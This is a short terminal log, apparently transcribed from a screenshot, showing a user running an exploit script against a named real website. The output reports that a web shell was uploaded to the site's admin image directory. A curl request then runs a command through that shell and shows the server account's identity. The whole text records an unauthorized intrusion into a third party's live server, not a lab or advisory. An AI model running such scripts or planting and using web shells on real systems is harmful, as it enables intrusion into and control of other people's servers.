 r4ns0m3@cloudshell:~$ bash zanexploit.sh
1337r0j4n
TARGET: http://neetainteriors.com/
SHELLL: cmd.php
BINGOO: http://neetainteriors.com//admin/img/202307310457159314.php
r4ns0m3@cloudshell:~$ curl -i  http://neetainteriors.com//admin/img/202307310457159314.php?x=id
HTTP/1.1 200 OK
content-type: text/html; charset=UTF-8
content-length: 64
date: Mon, 31 Jul 2023 04:57:40 GMT
server: LiteSpeed
connection: Keep-Alive
uid=1003(neeta4276) gid=1003(neeta4276) groups=1003(neeta4276)